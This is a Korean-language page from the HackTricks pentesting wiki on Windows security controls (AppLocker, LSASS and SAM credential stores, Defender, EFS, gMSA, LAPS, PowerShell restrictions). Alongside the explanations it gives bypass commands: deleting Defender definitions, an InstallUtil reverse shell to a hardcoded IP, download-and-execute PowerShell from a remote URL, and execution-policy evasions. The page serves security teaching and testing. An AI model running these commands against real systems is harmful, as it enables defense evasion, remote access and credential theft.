20 KiB
Windows Security Controls
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
AppLocker Policy
애플리케이션 화이트리스트는 시스템에서 존재하고 실행할 수 있는 승인된 소프트웨어 애플리케이션 또는 실행 파일의 목록입니다. 목표는 환경을 유해한 맬웨어와 특정 조직의 비즈니스 요구에 맞지 않는 승인되지 않은 소프트웨어로부터 보호하는 것입니다.
AppLocker는 Microsoft의 애플리케이션 화이트리스트 솔루션으로, 시스템 관리자가 사용자가 실행할 수 있는 애플리케이션 및 파일을 제어할 수 있게 해줍니다. 이는 실행 파일, 스크립트, Windows 설치 파일, DLL, 패키지 앱 및 패키지 앱 설치 프로그램에 대한 세부적인 제어를 제공합니다.
조직에서는 cmd.exe와 PowerShell.exe 및 특정 디렉터리에 대한 쓰기 접근을 차단하는 것이 일반적이지만, 이는 모두 우회될 수 있습니다.
Check
블랙리스트/화이트리스트에 있는 파일/확장자를 확인하세요:
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
이 레지스트리 경로는 AppLocker에 의해 적용된 구성 및 정책을 포함하고 있으며, 시스템에서 시행되는 현재 규칙 집합을 검토할 수 있는 방법을 제공합니다:
HKLM\Software\Policies\Microsoft\Windows\SrpV2
우회
- AppLocker 정책을 우회하기 위한 쓰기 가능한 폴더: AppLocker가
C:\Windows\System32또는C:\Windows내의 모든 실행을 허용하는 경우, 이를 **우회하기 위해 사용할 수 있는 쓰기 가능한 폴더가 있습니다.
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
- 일반적으로 신뢰된 "LOLBAS's" 바이너리는 AppLocker를 우회하는 데 유용할 수 있습니다.
- 잘못 작성된 규칙은 우회될 수 있습니다.
- 예를 들어, **
<FilePathCondition Path="%OSDRIVE%*\allowed*"/>**를 사용하면 어디에나allowed라는 폴더를 만들 수 있으며 허용됩니다. - 조직은 종종
%System32%\WindowsPowerShell\v1.0\powershell.exe실행 파일을 차단하는 데 집중하지만, 다른 PowerShell 실행 파일 위치인%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exe또는PowerShell_ISE.exe를 잊어버립니다. - DLL 강제 적용은 시스템에 추가 부하를 줄 수 있기 때문에 매우 드물게 활성화되며, 아무것도 고장 나지 않도록 보장하기 위해 필요한 테스트 양이 많습니다. 따라서 DLL을 백도어로 사용하면 AppLocker를 우회하는 데 도움이 됩니다.
- ReflectivePick 또는 SharpPick을 사용하여 Powershell 코드를 모든 프로세스에서 실행하고 AppLocker를 우회할 수 있습니다. 자세한 내용은 다음을 확인하세요: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
자격 증명 저장소
보안 계정 관리자 (SAM)
로컬 자격 증명은 이 파일에 존재하며, 비밀번호는 해시 처리됩니다.
로컬 보안 권한 (LSA) - LSASS
자격 증명(해시 처리됨)은 단일 로그인 이유로 이 하위 시스템의 메모리에 저장됩니다.
LSA는 로컬 보안 정책(비밀번호 정책, 사용자 권한 등), 인증, 액세스 토큰 등을 관리합니다.
LSA는 SAM 파일 내에서 제공된 자격 증명을 확인하고 도메인 사용자를 인증하기 위해 도메인 컨트롤러와 통신합니다.
자격 증명은 프로세스 LSASS 내에 저장됩니다: Kerberos 티켓, NT 및 LM 해시, 쉽게 복호화된 비밀번호.
LSA 비밀
LSA는 디스크에 일부 자격 증명을 저장할 수 있습니다:
- Active Directory의 컴퓨터 계정 비밀번호 (도달할 수 없는 도메인 컨트롤러).
- Windows 서비스 계정의 비밀번호
- 예약된 작업의 비밀번호
- 기타 (IIS 애플리케이션의 비밀번호...)
NTDS.dit
Active Directory의 데이터베이스입니다. 도메인 컨트롤러에만 존재합니다.
Defender
Microsoft Defender는 Windows 10 및 Windows 11, 그리고 Windows Server 버전에서 사용할 수 있는 안티바이러스입니다. 일반적인 pentesting 도구인 **WinPEAS**를 차단합니다. 그러나 이러한 보호를 우회하는 방법이 있습니다.
확인
Defender의 상태를 확인하려면 PS cmdlet **Get-MpComputerStatus**를 실행할 수 있습니다 (활성 여부를 알기 위해 RealTimeProtectionEnabled 값을 확인하세요):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
열거하려면 다음을 실행할 수도 있습니다:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Encrypted File System (EFS)
EFS는 대칭 키인 **파일 암호화 키 (FEK)**를 사용하여 파일을 암호화하여 보호합니다. 이 키는 사용자의 공개 키로 암호화되어 암호화된 파일의 $EFS 대체 데이터 스트림에 저장됩니다. 복호화가 필요할 때, 사용자의 디지털 인증서의 해당 개인 키를 사용하여 $EFS 스트림에서 FEK를 복호화합니다. 더 많은 세부정보는 여기에서 확인할 수 있습니다.
사용자 개입 없이 복호화되는 시나리오는 다음과 같습니다:
- 파일이나 폴더가 FAT32와 같은 비 EFS 파일 시스템으로 이동되면 자동으로 복호화됩니다.
- SMB/CIFS 프로토콜을 통해 네트워크로 전송된 암호화된 파일은 전송 전에 복호화됩니다.
이 암호화 방법은 소유자에게 암호화된 파일에 대한 투명한 접근을 허용합니다. 그러나 소유자의 비밀번호를 단순히 변경하고 로그인하는 것만으로는 복호화가 허용되지 않습니다.
주요 요점:
- EFS는 사용자의 공개 키로 암호화된 대칭 FEK를 사용합니다.
- 복호화는 사용자의 개인 키를 사용하여 FEK에 접근합니다.
- FAT32로 복사하거나 네트워크 전송과 같은 특정 조건에서 자동 복호화가 발생합니다.
- 암호화된 파일은 추가 단계 없이 소유자가 접근할 수 있습니다.
EFS 정보 확인
사용자가 이 서비스를 사용했는지 확인하려면 이 경로가 존재하는지 확인하십시오: C:\users\<username>\appdata\roaming\Microsoft\Protect
파일에 대한 접근 권한이 있는 사람을 확인하려면 cipher /c \<file>\를 사용하십시오. 또한 폴더 내에서 cipher /e 및 cipher /d를 사용하여 모든 파일을 암호화하고 복호화할 수 있습니다.
EFS 파일 복호화
권한 시스템이 되기
이 방법은 피해자 사용자가 호스트 내에서 프로세스를 실행하고 있어야 합니다. 그런 경우, meterpreter 세션을 사용하여 사용자의 프로세스 토큰을 가장할 수 있습니다 (incognito의 impersonate_token). 또는 사용자의 프로세스로 migrate할 수도 있습니다.
사용자의 비밀번호 알기
{% embed url="https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files" %}
Group Managed Service Accounts (gMSA)
Microsoft는 IT 인프라에서 서비스 계정 관리를 단순화하기 위해 **그룹 관리 서비스 계정 (gMSA)**를 개발했습니다. 전통적인 서비스 계정은 종종 "비밀번호 만료 안 함" 설정이 활성화되어 있는 반면, gMSA는 보다 안전하고 관리하기 쉬운 솔루션을 제공합니다:
- 자동 비밀번호 관리: gMSA는 도메인 또는 컴퓨터 정책에 따라 자동으로 변경되는 복잡한 240자 비밀번호를 사용합니다. 이 과정은 Microsoft의 키 배포 서비스 (KDC)가 처리하여 수동 비밀번호 업데이트의 필요성을 없앱니다.
- 강화된 보안: 이러한 계정은 잠금에 면역이며 대화형 로그인을 위해 사용할 수 없어 보안이 강화됩니다.
- 다중 호스트 지원: gMSA는 여러 호스트에서 공유할 수 있어 여러 서버에서 실행되는 서비스에 적합합니다.
- 예약 작업 기능: 관리 서비스 계정과 달리 gMSA는 예약 작업 실행을 지원합니다.
- 간소화된 SPN 관리: 시스템은 컴퓨터의 sAMaccount 세부정보 또는 DNS 이름에 변경이 있을 때 자동으로 서비스 주체 이름 (SPN)을 업데이트하여 SPN 관리를 간소화합니다.
gMSA의 비밀번호는 LDAP 속성 _msDS-ManagedPassword_에 저장되며 도메인 컨트롤러 (DC)에 의해 30일마다 자동으로 재설정됩니다. 이 비밀번호는 MSDS-MANAGEDPASSWORD_BLOB로 알려진 암호화된 데이터 블롭으로, 권한이 있는 관리자와 gMSA가 설치된 서버만 검색할 수 있어 안전한 환경을 보장합니다. 이 정보에 접근하려면 LDAPS와 같은 보안 연결이 필요하거나 'Sealing & Secure'로 인증된 연결이어야 합니다.
이 비밀번호는 GMSAPasswordReader로 읽을 수 있습니다:
/GMSAPasswordReader --AccountName jkohler
또한, gMSA의 비밀번호를 읽기 위한 NTLM 릴레이 공격 수행 방법에 대한 웹 페이지를 확인하세요.
LAPS
**로컬 관리자 비밀번호 솔루션 (LAPS)**은 Microsoft에서 다운로드할 수 있으며, 로컬 관리자 비밀번호 관리를 가능하게 합니다. 이 비밀번호는 무작위화되고, 고유하며, 정기적으로 변경되며, Active Directory에 중앙 집중식으로 저장됩니다. 이러한 비밀번호에 대한 접근은 ACL을 통해 권한이 있는 사용자로 제한됩니다. 충분한 권한이 부여되면 로컬 관리자 비밀번호를 읽을 수 있는 기능이 제공됩니다.
{% content-ref url="active-directory-methodology/laps.md" %} laps.md {% endcontent-ref %}
PS 제약 언어 모드
PowerShell 제약 언어 모드는 COM 객체 차단, 승인된 .NET 유형만 허용, XAML 기반 워크플로, PowerShell 클래스 등 PowerShell을 효과적으로 사용하기 위해 필요한 많은 기능을 잠급니다.
확인
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
우회
#Easy bypass
Powershell -version 2
현재 Windows에서는 이 우회가 작동하지 않지만 PSByPassCLM를 사용할 수 있습니다.
컴파일하려면 다음이 필요할 수 있습니다 참조 추가 -> 찾아보기 -> 찾아보기 -> C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll를 추가하고 프로젝트를 .Net4.5로 변경하십시오.
직접 우회:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
리버스 셸:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
You can use ReflectivePick or SharpPick to execute Powershell code in any process and bypass the constrained mode. For more info check: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
PS 실행 정책
기본적으로 제한됨으로 설정되어 있습니다. 이 정책을 우회하는 주요 방법:
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
더 많은 내용은 여기에서 확인할 수 있습니다.
보안 지원 공급자 인터페이스 (SSPI)
사용자를 인증하는 데 사용할 수 있는 API입니다.
SSPI는 통신을 원하는 두 머신에 적합한 프로토콜을 찾는 역할을 합니다. 이를 위한 선호 방법은 Kerberos입니다. 그런 다음 SSPI는 사용할 인증 프로토콜을 협상합니다. 이러한 인증 프로토콜은 보안 지원 공급자(SSP)라고 하며, 각 Windows 머신 내에서 DLL 형태로 위치하고 두 머신 모두 통신할 수 있도록 동일한 것을 지원해야 합니다.
주요 SSP
- Kerberos: 선호되는 프로토콜
- %windir%\Windows\System32\kerberos.dll
- NTLMv1 및 NTLMv2: 호환성 이유
- %windir%\Windows\System32\msv1_0.dll
- Digest: 웹 서버 및 LDAP, MD5 해시 형태의 비밀번호
- %windir%\Windows\System32\Wdigest.dll
- Schannel: SSL 및 TLS
- %windir%\Windows\System32\Schannel.dll
- Negotiate: 사용할 프로토콜을 협상하는 데 사용됩니다(기본값은 Kerberos인 Kerberos 또는 NTLM)
- %windir%\Windows\System32\lsasrv.dll
협상은 여러 방법을 제공할 수 있거나 하나만 제공할 수 있습니다.
UAC - 사용자 계정 컨트롤
사용자 계정 컨트롤 (UAC)는 승격된 활동에 대한 동의 프롬프트를 활성화하는 기능입니다.
{% content-ref url="windows-security-controls/uac-user-account-control.md" %} uac-user-account-control.md {% endcontent-ref %}

Trickest를 사용하여 세계에서 가장 진보된 커뮤니티 도구로 구동되는 워크플로우를 쉽게 구축하고 자동화하세요.
지금 액세스하세요:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
{% hint style="success" %}
AWS 해킹 배우기 및 연습하기: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricks 지원하기
- 구독 계획을 확인하세요!
- **💬 Discord 그룹 또는 텔레그램 그룹에 가입하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.